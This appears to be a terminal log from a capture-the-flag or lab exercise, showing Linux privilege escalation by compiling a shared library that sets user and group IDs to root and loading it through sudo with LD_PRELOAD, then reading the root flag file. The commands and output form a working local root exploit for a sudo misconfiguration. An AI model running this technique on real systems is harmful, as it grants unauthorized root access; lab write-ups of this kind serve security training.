 saad@m4lware:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:6:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    6 | setgid(0);
      | ^~~~~~
shell.c:7:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    7 | setuid(0);
      | ^~~~~~
saad@m4lware:/tmp$ sudo LD_PRELOAD=/tmp/shell.so /usr/bin/ping
root@m4lware:/tmp# cat /root/
.bash_history    .cache/          .mysql_history   .python_history  snap/
.bashrc          .local/          .profile         root.txt
root@m4lware:/tmp# cat /root/root.txt
Settings
992b